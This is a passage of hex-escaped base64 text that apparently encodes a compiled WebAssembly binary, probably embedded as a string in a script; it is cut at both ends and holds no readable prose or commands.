x52\x79\x44\x67\x6f\x41\x41\x51\x51\x45\x42\x41\x49\x45\x42\x41\x51\x44\x42\x41\x73\x67\x41\x69\x41\x44\x4b\x51\x43\x45\x41\x54\x63\x41\x41\x43\x41\x43\x49\x41\x4d\x70\x41\x49\x77\x42\x4e\x77\x41\x49\x49\x41\x49\x67\x41\x79\x6b\x41\x6c\x41\x45\x33\x41\x42\x41\x67\x41\x69\x41\x44\x4b\x41\x43\x63\x41\x54\x59\x41\x47\x41\x77\x45\x43\x79\x41\x43\x49\x41\x4d\x70\x41\x49\x41\x42\x4e\x77\x41\x41\x49\x41\x49\x67\x41\x79\x6b\x41\x69\x41\x45\x33\x41\x41\x67\x67\x41\x69\x41\x44\x4b\x51\x43\x51\x41\x54\x63\x41\x45\x43\x41\x43\x49\x41\x4d\x70\x41\x4a\x67\x42\x4e\x77\x41\x59\x44\x41\x4d\x4c\x49\x41\x49\x67\x41\x79\x6b\x41\x63\x44\x63\x41\x41\x43\x41\x43\x49\x41\x4d\x70\x41\x48\x67\x33\x41\x41\x67\x67\x41\x69\x41\x44\x4b\x51\x43\x41\x41\x54\x63\x41\x45\x43\x41\x43\x49\x41\x4d\x70\x41\x49\x67\x42\x4e\x77\x41\x59\x49\x41\x49\x67\x41\x79\x6b\x41\x6b\x41\x45\x33\x41\x43\x41\x67\x41\x69\x41\x44\x4b\x51\x43\x59\x41\x54\x63\x41\x4b\x41\x77\x43\x43\x79\x41\x43\x49\x41\x4d\x70\x41\x47\x41\x33\x41\x41\x41\x67\x41\x69\x41\x44\x4b\x51\x42\x6f\x4e\x77\x41\x49\x49\x41\x49\x67\x41\x79\x6b\x41\x63\x44\x63\x41\x45\x43\x41\x43\x49\x41\x4d\x70\x41\x48\x67\x33\x41\x42\x67\x67\x41\x69\x41\x44\x4b\x51\x43\x41\x41\x54\x63\x41\x49\x43\x41\x43\x49\x41\x4d\x70\x41\x49\x67\x42\x4e\x77\x41\x6f\x49\x41\x49\x67\x41\x79\x6b\x41\x6b\x41\x45\x33\x41\x44\x41\x67\x41\x69\x41\x44\x4b\x51\x43\x59\x41\x54\x63\x41\x4f\x41\x77\x42\x43\x79\x41\x44\x4a\x41\x63\x50\x43\x79\x41\x44\x4a\x41\x63\x4c\x6b\x68\x4d\x44\x44\x6e\x38\x44\x66\x67\x64\x38\x41\x6e\x38\x6a\x42\x79\x45\x53\x49\x77\x64\x42\x67\x41\x52\x71\x4a\x41\x63\x67\x45\x67\x73\x68\x43\x69\x41\x43\x49\x41\x4e\x71\x49\x52\x46\x42\x41\x43\x45\x47\x41\x6b\x41\x43\x51\x41\x4e\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x46\x42\x4c\x6d\x73\x4f\x41\x77\x51\x41\x41\x51\x41\x4c\x49\x41\x45\x68\x43\x43\x41\x47\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x68\x41\x55\x45\x42\x49\x51\x59\x4d\x41\x51\x73\x4c\x44\x41\x45\x4c\x49\x41\x41\x6f\x41\x67\x51\x69\x41\x53\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x41\x55\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x42\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x67\x68\x42\x4d\x45\x59\x45\x66\x77\x4e\x2f\x49\x42\x4e\x43\x66\x33\x77\x68\x45\x79\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x49\x51\x54\x42\x47\x44\x51\x42\x42\x41\x53\x45\x48\x51\x51\x45\x4c\x42\x55\x45\x42\x49\x51\x63\x67\x42\x67\x73\x68\x41\x51\x73\x67\x43\x6b\x45\x41\x4e\x67\x49\x41\x41\x6e\x77\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x49\x51\x53\x35\x47\x49\x67\x73\x67\x43\x45\x46\x51\x61\x69\x49\x4e\x51\x51\x70\x4a\x63\x67\x52\x41\x41\x6b\x42\x42\x41\x43\x45\x47\x49\x41\x67\x68\x44\x43\x41\x4e\x49\x51\x67\x44\x51\x41\x4a\x41\x49\x41\x73\x45\x51\x43\x41\x48\x44\x51\x46\x42\x41\x53\x45\x48\x49\x42\x51\x68\x45\x77\x55\x43\x51\x43\x41\x55\x51\x67\x46\x38\x49\x52\x51\x67\x44\x45\x45\x77\x52\x79\x45\x4c\x49\x41\x56\x42\x2f\x51\x42\x4f\x42\x45\x41\x67\x43\x30\x55\x4e\x41\x53\x41\x4b\x49\x41\x6f\x6f\x41\x76\x41\x44\x51\x51\x46\x79\x4e\x67\x4c\x77\x41\x77\x77\x42\x43\x79\x41\x46\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x67\x45\x67\x43\x51\x52\x2f\x49\x41\x78\x42\x55\x47\x6f\x67\x41\x53\x67\x43\x41\x45\x45\x4b\x62\x47\x6f\x46\x49\x41\x67\x4c\x4e\x67\x49\x41\x49\x41\x6c\x42\x41\x57\x6f\x69\x41\x55\x45\x4a\x52\x69\x45\x49\x51\x51\x41\x67\x41\x53\x41\x49\x47\x79\x45\x4a\x49\x41\x55\x67\x43\x47\x6f\x68\x42\x53\x41\x55\x70\x79\x41\x47\x49\x41\x73\x62\x49\x51\x5a\x42\x41\x53\x45\x42\x43\x77\x73\x67\x41\x43\x67\x43\x42\x43\x49\x49\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x49\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x67\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x44\x45\x46\x51\x61\x69\x49\x49\x51\x51\x70\x4a\x49\x41\x78\x42\x4c\x6b\x59\x69\x43\x33\x49\x4e\x41\x53\x41\x4d\x49\x51\x67\x4d\x41\x67\x73\x4c\x49\x41\x46\x42\x41\x45\x63\x68\x41\x51\x77\x43\x43\x77\x56\x42\x41\x43\x45\x47\x43\x79\x41\x54\x49\x42\x51\x67\x42\x78\x73\x68\x45\x79\x41\x42\x51\x51\x42\x48\x49\x67\x45\x67\x43\x45\x45\x67\x63\x6b\x48\x6c\x41\x45\x5a\x78\x52\x51\x52\x41\x49\x41\x68\x42\x66\x30\x6f\x45\x51\x41\x77\x43\x42\x51\x77\x44\x43\x77\x41\x4c\x49\x41\x41\x51\x49\x53\x49\x56\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x48\x39\x52\x42\x48\x77\x67\x41\x45\x45\x41\x45\x42\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x46\x49\x42\x4d\x67\x46\x58\x77\x68\x45\x77\x77\x45\x43\x77\x77\x45\x43\x79\x41\x41\x4b\x41\x4a\x6b\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x58\x39\x71\x4e\x67\x49\x45\x49\x41\x46\x46\x44\x51\x49\x4d\x41\x77\x73\x4c\x49\x41\x46\x46\x44\x51\x41\x4d\x41\x51\x73\x67\x41\x45\x45\x41\x45\x42\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x51\x73\x67\x42\x4c\x64\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x43\x69\x49\x41\x6f\x6f\x41\x67\x41\x69\x41\x45\x55\x4e\x41\x42\x6f\x67\x45\x79\x41\x55\x55\x53\x41\x55\x51\x67\x70\x54\x63\x51\x52\x41\x49\x41\x53\x33\x49\x41\x43\x34\x6f\x69\x41\x41\x49\x41\x4a\x32\x52\x53\x41\x43\x51\x52\x35\x4b\x63\x67\x30\x42\x47\x67\x73\x67\x42\x4c\x64\x45\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x37\x33\x2b\x69\x52\x50\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2b\x39\x2f\x6f\x69\x41\x54\x49\x41\x4e\x42\x66\x6d\x32\x73\x56\x51\x30\x41\x47\x69\x41\x45\x74\x30\x51\x41\x41\x41\x41\x41\x41\x41\x41\x51\x41\x4b\x4a\x45\x41\x41\x41\x41\x41\x41\x41\x41\x45\x41\x43\x69\x49\x42\x4d\x67\x41\x30\x47\x57\x66\x32\x71\x73\x55\x77\x30\x41\x47\x69\x41\x4a\x42\x45\x41\x67\x43\x55\x45\x4a\x53\x41\x52\x41\x49\x41\x56\x42\x41\x6e\x51\x67\x43\x6d\x6f\x69\x42\x79\x67\x43\x41\x43\x45\x42\x41\x30\x41\x67\x41\x55\x45\x4b\x62\x43\x45\x42\x49\x41\x6c\x42\x41\x57\x6f\x68\x41\x43\x41\x4a\x51\x51\x68\x49\x42\x45\x41\x67\x41\x43\x45\x4a\x44\x41\x45\x4c\x43\x79\x41\x48\x49\x41\x45\x32\x41\x67\x41\x4c\x49\x41\x56\x42\x41\x57\x6f\x68\x42\x51\x73\x67\x45\x36\x63\x68\x41\x53\x41\x47\x51\x51\x6c\x49\x42\x45\x41\x67\x41\x55\x45\x53\x53\x43\x41\x47\x49\x41\x46\x4d\x63\x51\x52\x41\x49\x41\x46\x42\x43\x55\x59\x45\x51\x43\x41\x45\x74\x79\x41\x4b\x4b\x41\x49\x41\x75\x4b\x49\x4d\x41\x77\x73\x67\x41\x55\x45\x4a\x53\x41\x52\x41\x49\x41\x53\x33\x49\x41\x6f\x6f\x41\x67\x43\x34\x6f\x6b\x45\x41\x49\x41\x46\x72\x51\x51\x4a\x30\x51\x65\x44\x55\x41\x47\x6f\x6f\x41\x67\x43\x33\x6f\x77\x77\x44\x43\x79\x41\x43\x51\x52\x74\x71\x49\x41\x46\x42\x66\x57\x78\x71\x49\x67\x5a\x42\x48\x6b\x6f\x67\x43\x69\x67\x43\x41\x43\x49\x41\x49\x41\x5a\x32\x52\x58\x49\x45\x51\x43\x41\x45\x74\x79\x41\x41\x75\x4b\x49\x67\x41\x55\x45\x43\x64\x45\x47\x59\x31\x41\x42\x71\x4b\x41\x49\x41\x74\x36\x49\x4d\x41\x77\x73\x4c\x43\x79\x41\x42\x51\x51\x6c\x76\x49\x67\x41\x45\x66\x30\x45\x41\x49\x41\x41\x67\x41\x45\x45\x4a\x61\x69\x41\x42\x51\x58\x39\x4b\x47\x79\x49\x4d\x61\x30\x45\x43\x64\x45\x48\x67\x31\x41\x42\x71\x4b\x41\x49\x41\x49\x51\x34\x67\x42\x51\x52\x2f\x51\x59\x43\x55\x36\x39\x77\x44\x49\x41\x35\x74\x49\x51\x74\x42\x41\x43\x45\x48\x51\x51\x41\x68\x41\x45\x45\x41\x49\x51\x59\x44\x51\x43\x41\x48\x49\x41\x5a\x42\x41\x6e\x51\x67\x43\x6d\x6f\x69\x43\x43\x67\x43\x41\x43\x49\x4a\x49\x41\x35\x75\x49\x67\x64\x71\x49\x51\x30\x67\x43\x43\x41\x4e\x4e\x67\x49\x41\x49\x41\x73\x67\x43\x53\x41\x48\x49\x41\x35\x73\x61\x32\x77\x68\x42\x79\x41\x42\x51\x58\x64\x71\x49\x41\x45\x67\x44\x55\x55\x67\x41\x43\x41\x47\x52\x6e\x45\x69\x43\x52\x73\x68\x41\x53\x41\x41\x51\x51\x46\x71\x51\x66\x38\x41\x63\x53\x41\x41\x49\x41\x6b\x62\x49\x51\x41\x67\x42\x6b\x45\x42\x61\x69\x49\x47\x49\x41\x56\x48\x44\x51\x41\x4c\x49\x41\x63\x45\x66\x79\x41\x46\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x41\x63\x32\x41\x67\x41\x67\x41\x43\x45\x47\x49\x41\x56\x42\x41\x57\x6f\x46\x49\x41\x41\x68\x42\x69\x41\x46\x43\x77\x56\x42\x41\x43\x45\x47\x51\x51\x41\x4c\x49\x51\x41\x67\x41\x55\x45\x4a\x49\x41\x78\x72\x61\x69\x45\x42\x49\x41\x59\x46\x49\x41\x55\x68\x41\x45\x45\x41\x43\x79\x45\x48\x51\x51\x41\x68\x42\x67\x4e\x41\x41\x6b\x41\x67\x41\x55\x45\x53\x53\x43\x45\x4f\x49\x41\x46\x42\x45\x6b\x59\x68\x44\x53\x41\x48\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x51\x77\x44\x51\x43\x41\x4f\x52\x51\x52\x41\x49\x41\x31\x46\x44\x51\x49\x67\x44\x43\x67\x43\x41\x45\x48\x66\x34\x4b\x55\x45\x54\x77\x52\x41\x51\x52\x49\x68\x41\x51\x77\x44\x43\x77\x74\x42\x41\x43\x45\x4a\x49\x41\x42\x42\x2f\x77\x42\x71\x49\x51\x55\x44\x51\x43\x41\x4a\x72\x53\x41\x46\x51\x66\x38\x41\x63\x53\x49\x50\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x67\x67\x6f\x41\x67\x43\x74\x51\x68\x32\x47\x66\x43\x49\x54\x70\x79\x45\x46\x49\x42\x4e\x43\x67\x4a\x54\x72\x33\x41\x4e\x57\x42\x45\x41\x67\x45\x30\x4b\x41\x6c\x4f\x76\x63\x41\x34\x41\x69\x46\x4b\x63\x68\x43\x53\x41\x54\x49\x42\x52\x43\x67\x4f\x79\x55\x6f\x33\x78\x2b\x66\x4b\x63\x68\x42\x51\x56\x42\x41\x43\x45\x4a\x43\x79\x41\x49\x49\x41\x55\x32\x41\x67\x41\x67\x41\x43\x41\x41\x49\x41\x38\x67\x42\x52\x73\x67\x42\x79\x41\x50\x52\x69\x49\x4c\x49\x41\x38\x67\x41\x45\x48\x2f\x41\x47\x70\x42\x2f\x77\x42\x78\x52\x33\x49\x62\x49\x51\x67\x67\x44\x30\x46\x2f\x61\x69\x45\x46\x49\x41\x74\x46\x42\x45\x41\x67\x43\x43\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x47\x51\x57\x4e\x71\x49\x51\x59\x67\x43\x55\x55\x4e\x41\x41\x73\x67\x43\x45\x48\x2f\x41\x47\x70\x42\x2f\x77\x42\x78\x49\x51\x55\x67\x43\x45\x48\x2b\x41\x47\x70\x42\x2f\x77\x42\x78\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x51\x73\x67\x42\x30\x48\x2f\x41\x47\x70\x42\x2f\x77\x42\x78\x49\x67\x63\x67\x43\x45\x59\x45\x51\x43\x41\x4c\x49\x41\x56\x42\x41\x6e\x51\x67\x43\x6d\x6f\x6f\x41\x67\x41\x67\x43\x79\x67\x43\x41\x48\x49\x32\x41\x67\x41\x67\x42\x53\x45\x41\x43\x79\x41\x48\x51\x51\x4a\x30\x49\x41\x70\x71\x49\x41\x6b\x32\x41\x67\x41\x67\x41\x55\x45\x4a\x61\x69\x45\x42\x44\x41\x45\x4c\x43\x77\x4e\x41\x41\x6b\x41\x67\x41\x45\x45\x42\x61\x6b\x48\x2f\x41\x48\x45\x68\x43\x43\x41\x41\x51\x66\x38\x41\x61\x6b\x48\x2f\x41\x48\x46\x42\x41\x6e\x51\x67\x43\x6d\x6f\x68\x44\x77\x4e\x41\x41\x6b\x41\x67\x41\x55\x45\x53\x52\x69\x45\x4c\x51\x51\x6c\x42\x41\x53\x41\x42\x51\x52\x74\x4b\x47\x79\x45\x51\x41\x30\x42\x42\x41\x43\x45\x4d\x41\x6b\x41\x43\x51\x41\x4e\x41\x41\x6b\x41\x67\x41\x43\x41\x48\x49\x41\x78\x71\x51\x66\x38\x41\x63\x53\x49\x46\x52\x67\x30\x43\x49\x41\x56\x42\x41\x6e\x51\x67\x43\x6d\x6f\x6f\x41\x67\x41\x69\x43\x53\x41\x4d\x51\x51\x4a\x30\x51\x65\x44\x56\x41\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x6b\x4e\x41\x69\x41\x4a\x49\x41\x56\x4c\x44\x51\x41\x67\x44\x45\x45\x42\x61\x6b\x45\x43\x54\x77\x30\x43\x51\x51\x45\x68\x44\x41\x77\x42\x43\x77\x73\x4d\x41\x51\x73\x67\x43\x77\x30\x45\x43\x79\x41\x47\x49\x42\x42\x71\x49\x51\x59\x67\x41\x43\x41\x48\x52\x67\x52\x41\x49\x41\x41\x68\x42\x77\x77\x42\x43\x77\x74\x42\x41\x53\x41\x51\x64\x45\x46\x2f\x61\x69\x45\x4e\x51\x59\x43\x55\x36\x39\x77\x44\x49\x42\x42\x32\x49\x51\x78\x42\x41\x43\x45\x4a\x49\x41\x63\x68\x42\x51\x4e\x41\x49\x41\x6b\x67\x42\x55\x45\x43\x64\x43\x41\x4b\x61\x69\x49\x4c\x4b\x41\x49\x41\x49\x67\x6b\x67\x45\x48\x5a\x71\x49\x51\x34\x67\x43\x79\x41\x4f\x4e\x67\x49\x41\x49\x41\x77\x67\x43\x53\x41\x4e\x63\x57\x77\x68\x43\x53\x41\x42\x51\x58\x64\x71\x49\x41\x45\x67\x44\x6b\x55\x67\x42\x53\x41\x48\x52\x6e\x45\x69\x43\x78\x73\x68\x41\x53\x41\x48\x51\x51\x46\x71\x51\x66\x38\x41\x63\x53\x41\x48\x49\x41\x73\x62\x49\x51\x63\x67\x42\x55\x45\x42\x61\x6b\x48\x2f\x41\x48\x45\x69\x42\x53\x41\x41\x52\x77\x30\x41\x43\x79\x41\x4a\x42\x45\x41\x67\x42\x79\x41\x49\x52\x77\x30\x42\x49\x41\x38\x67\x44\x79\x67\x43\x41\x45\x45\x42\x63\x6a\x59\x43\x41\x41\x73\x4d\x41\x51\x73\x4c\x49\x41\x42\x42\x41\x6e\x51\x67\x43\x6d\x6f\x67\x43\x54\x59\x43\x41\x43\x41\x49\x49\x51\x41\x4d\x41\x51\x73\x4c\x51\x51\x41\x68\x41\x51\x4e\x41\x49\x41\x42\x42\x41\x57\x70\x42\x2f\x77\x42\x78\x49\x51\x55\x67\x41\x43\x41\x42\x49\x41\x64\x71\x51\x66\x38\x41\x63\x53\x49\x4a\x52\x67\x52\x41\x49\x41\x56\x42\x66\x32\x70\x42\x41\x6e\x51\x67\x43\x6d\x70\x42\x41\x44\x59\x43\x41\x43\x41\x46\x49\x51\x41\x4c\x49\x42\x5a\x45\x41\x41\x41\x41\x41\x47\x58\x4e\x7a\x55\x47\x69\x49\x41\x6c\x42\x41\x6e\x51\x67\x43\x6d\x6f\x6f\x41\x67\x43\x34\x6f\x43\x45\x57\x49\x41\x46\x42\x41\x57\x6f\x69\x41\x55\x45\x43\x52\x77\x30\x41\x43\x79\x41\x57\x49\x41\x53\x33\x49\x68\x69\x69\x49\x52\x63\x67\x42\x6b\x45\x31\x61\x69\x49\x45\x49\x41\x4e\x72\x49\x67\x46\x42\x41\x43\x41\x42\x51\x51\x42\x4b\x47\x79\x41\x43\x49\x41\x45\x67\x41\x6b\x67\x62\x49\x67\x4a\x42\x4e\x55\x67\x45\x51\x45\x51\x41\x41\x41\x41\x41\x41\x41\x44\x77\x50\x30\x48\x70\x41\x43\x41\x43\x61\x78\x41\x59\x76\x55\x4c\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x38\x41\x67\x79\x41\x58\x76\x55\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x42\x2f\x67\x34\x53\x2f\x49\x68\x6b\x68\x47\x69\x41\x58\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x41\x2f\x51\x54\x55\x67\x41\x6d\x73\x51\x47\x42\x41\x6e\x49\x68\x73\x68\x46\x69\x41\x5a\x49\x42\x63\x67\x47\x36\x47\x67\x49\x52\x63\x46\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x49\x52\x59\x4c\x49\x42\x63\x67\x42\x30\x45\x43\x61\x6b\x48\x2f\x41\x48\x45\x69\x41\x53\x41\x41\x52\x77\x52\x38\x41\x6b\x41\x67\x41\x55\x45\x43\x64\x43\x41\x4b\x61\x69\x67\x43\x41\x43\x49\x42\x51\x59\x44\x4b\x74\x65\x34\x42\x53\x51\x52\x38\x49\x41\x46\x46\x42\x45\x41\x67\x41\x43\x41\x48\x51\x51\x4e\x71\x51\x66\x38\x41\x63\x55\x59\x4e\x41\x67\x73\x67\x47\x45\x51\x41\x41\x41\x41\x41\x41\x41\x44\x51\x50\x36\x49\x67\x46\x71\x41\x46\x49\x41\x46\x42\x67\x4d\x71\x31\x37\x67\x46\x48\x42\x45\x41\x67\x47\x45\x51\x41\x41\x41\x41\x41\x41\x41\x44\x6f\x50\x36\x49\x67\x46\x71\x41\x68\x46\x67\x77\x43\x43\x79\x41\x41\x49\x41\x64\x42\x41\x32\x70\x42\x2f\x77\x42\x78\x52\x67\x52\x38\x49\x42\x68\x45\x41\x41\x41\x41\x41\x41\x41\x41\x34\x44\x2b\x69\x49\x42\x61\x67\x42\x53\x41\x59\x52\x41\x41\x41\x41\x41\x41\x41\x41\x4f\x67\x2f\x6f\x69\x41\x57\x6f\x41\x73\x4c\x49\x52\x59\x4c\x51\x54\x55\x67\x41\x6d\x74\x42\x41\x55\x6f\x45\x66\x43\x41\x57\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x41\x2f\x45\x43\x64\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x42\x68\x42\x48\x77\x67\x46\x6b\x51\x41\x41\x41\x41\x41\x41\x41\x44\x77\x50\x36\x41\x46\x49\x42\x59\x4c\x42\x53\x41\x57\x43\x77\x55\x67\x46\x67\x75\x67\x49\x42\x71\x68\x49\x52\x59\x67\x42\x45\x48\x2f\x2f\x2f\x2f\x2f\x42\x33\x46\x42\x66\x69\x41\x52\x61\x30\x6f\x45\x51\x43\x41\x57\x49\x42\x5a\x45\x41\x41\x41\x41\x41\x41\x41\x41\x34\x44\x2b\x69\x49\x42\x61\x5a\x52\x41\x41\x41\x41\x41\x41\x41\x41\x45\x42\x44\x5a\x6b\x55\x69\x41\x42\x73\x68\x46\x69\x41\x47\x49\x41\x42\x42\x41\x58\x4e\x42\x41\x58\x46\x71\x49\x51\x59\x4c\x49\x42\x59\x67\x42\x68\x41\x6d\x43\x79\x45\x63\x49\x41\x6f\x6b\x42\x79\x41\x63\x43\x34\x45\x49\x41\x77\x68\x2f\x42\x48\x34\x44\x66\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x51\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x52\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x42\x43\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x45\x46\x41\x6b\x41\x43\x51\x41\x4e\x41\x41\x6b\x41\x43\x51\x43\x41\x46\x51\x53\x35\x72\x44\x67\x4d\x44\x41\x51\x41\x42\x43\x79\x41\x41\x4b\x41\x49\x45\x49\x67\x51\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x52\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x42\x43\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x45\x46\x51\x51\x45\x68\x42\x77\x77\x42\x43\x77\x73\x4d\x41\x51\x73\x67\x41\x43\x67\x43\x42\x43\x49\x45\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x45\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x51\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x42\x55\x45\x77\x52\x67\x52\x2f\x41\x33\x38\x67\x44\x45\x4a\x2f\x66\x43\x45\x4d\x49\x41\x41\x6f\x41\x67\x51\x69\x42\x43\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x42\x45\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x45\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x67\x56\x42\x4d\x45\x59\x4e\x41\x45\x45\x42\x49\x51\x64\x42\x41\x51\x73\x46\x51\x51\x45\x4c\x49\x51\x67\x4c\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x41\x2f\x49\x52\x46\x42\x41\x43\x45\x45\x49\x41\x55\x68\x42\x69\x41\x48\x49\x51\x55\x44\x51\x41\x4a\x41\x49\x41\x5a\x42\x49\x48\x49\x68\x43\x51\x4a\x41\x41\x6b\x41\x67\x42\x6b\x46\x51\x61\x69\x49\x4c\x51\x51\x70\x4a\x44\x51\x41\x67\x42\x6b\x45\x75\x52\x69\x49\x48\x49\x41\x6c\x42\x6e\x33\x39\x71\x51\x51\x5a\x4a\x63\x6b\x55\x4e\x41\x69\x41\x48\x52\x51\x30\x41\x49\x41\x67\x45\x66\x6b\x45\x75\x49\x51\x59\x4d\x41\x77\x56\x42\x41\x53\x45\x49\x49\x41\x30\x4c\x49\x51\x77\x4d\x41\x51\x73\x67\x43\x55\x47\x70\x66\x32\x6f\x67\x43\x79\x41\x47\x51\x54\x6c\x4b\x47\x79\x45\x46\x49\x41\x31\x43\x43\x46\x4d\x45\x51\x43\x41\x46\x49\x41\x52\x42\x42\x48\x52\x71\x49\x51\x51\x46\x49\x41\x31\x43\x44\x6c\x4d\x45\x66\x43\x41\x52\x52\x41\x41\x41\x41\x41\x41\x41\x41\x4c\x41\x2f\x6f\x69\x49\x53\x49\x52\x45\x67\x45\x43\x41\x53\x49\x41\x57\x33\x6f\x71\x41\x46\x49\x41\x70\x42\x41\x53\x41\x46\x52\x53\x41\x4b\x51\x51\x42\x48\x63\x69\x49\x46\x47\x79\x45\x4b\x49\x42\x41\x67\x45\x43\x41\x52\x52\x41\x41\x41\x41\x41\x41\x41\x41\x4f\x41\x2f\x6f\x71\x41\x67\x42\x52\x73\x4c\x49\x52\x41\x4c\x49\x41\x31\x43\x41\x58\x77\x68\x44\x55\x45\x42\x49\x51\x55\x4c\x49\x41\x41\x6f\x41\x67\x51\x69\x42\x69\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x42\x6b\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x47\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x51\x59\x4d\x41\x51\x73\x4c\x49\x41\x55\x45\x66\x41\x4a\x38\x49\x41\x31\x43\x43\x46\x4d\x45\x51\x43\x41\x4e\x49\x51\x34\x44\x51\x43\x41\x45\x51\x51\x52\x30\x49\x51\x51\x67\x44\x6b\x49\x42\x66\x43\x45\x50\x49\x41\x35\x43\x42\x31\x4d\x45\x51\x43\x41\x50\x49\x51\x34\x4d\x41\x51\x73\x4c\x43\x79\x41\x47\x51\x53\x42\x79\x51\x66\x41\x41\x52\x67\x52\x41\x49\x41\x41\x51\x49\x53\x49\x4f\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x48\x39\x52\x42\x45\x41\x67\x41\x45\x45\x41\x45\x42\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x67\x73\x46\x49\x41\x41\x6f\x41\x6d\x51\x45\x51\x43\x41\x41\x49\x41\x41\x6f\x41\x67\x52\x42\x66\x32\x6f\x32\x41\x67\x51\x4c\x51\x67\x41\x68\x44\x67\x73\x67\x41\x37\x64\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x43\x69\x49\x41\x52\x46\x44\x51\x41\x61\x49\x41\x4f\x33\x52\x50\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2b\x39\x2f\x6f\x6b\x54\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x76\x66\x36\x49\x67\x44\x69\x41\x4d\x49\x41\x30\x67\x43\x42\x74\x43\x41\x6f\x5a\x43\x59\x48\x78\x38\x49\x67\x78\x42\x41\x43\x41\x43\x61\x36\x78\x56\x44\x51\x41\x61\x49\x41\x4f\x33\x52\x41\x41\x41\x41\x41\x41\x41\x41\x42\x41\x41\x6f\x6b\x51\x41\x41\x41\x41\x41\x41\x41\x41\x51\x41\x4b\x49\x67\x44\x43\x41\x43\x51\x5a\x5a\x2f\x61\x71\x78\x54\x44\x51\x41\x61\x49\x41\x52\x42\x66\x30\x6f\x45\x51\x41\x4e\x41\x49\x42\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x34\x44\x39\x6d\x52\x53\x49\x41\x51\x51\x46\x7a\x49\x41\x52\x42\x41\x58\x52\x79\x49\x51\x51\x67\x45\x43\x41\x51\x49\x42\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x38\x4c\x2b\x67\x49\x41\x41\x62\x6f\x43\x45\x51\x49\x41\x78\x43\x66\x33\x77\x68\x44\x43\x41\x45\x51\x58\x39\x4b\x44\x51\x41\x4c\x43\x77\x4a\x38\x41\x6b\x41\x67\x44\x45\x49\x67\x49\x41\x4b\x73\x66\x58\x77\x69\x44\x53\x41\x42\x72\x46\x4d\x45\x51\x43\x41\x4e\x70\x79\x49\x42\x51\x51\x42\x4d\x42\x45\x42\x42\x41\x43\x45\x42\x51\x64\x51\x41\x49\x51\x41\x4d\x41\x67\x73\x4c\x51\x64\x51\x41\x49\x41\x46\x72\x49\x51\x41\x67\x41\x55\x45\x31\x53\x41\x30\x41\x49\x41\x4f\x33\x49\x52\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x51\x74\x45\x41\x41\x41\x41\x41\x41\x41\x41\x38\x44\x38\x67\x41\x42\x41\x59\x